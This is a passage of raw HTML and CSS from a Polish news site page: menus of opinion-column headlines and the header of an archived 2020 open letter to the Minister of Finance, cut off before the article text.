szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'phof'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2018" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/piotr-hofman/" title="Piotr Hofman"><img alt='Piotr Hofman' src='https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/piotr-hofman/">Piotr Hofman</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-04-02T00:00:00+02:00">2 kwietnia 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477"
                                    />
                                    <figcaption class="tdb-caption-text">fot. Wikipedia</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
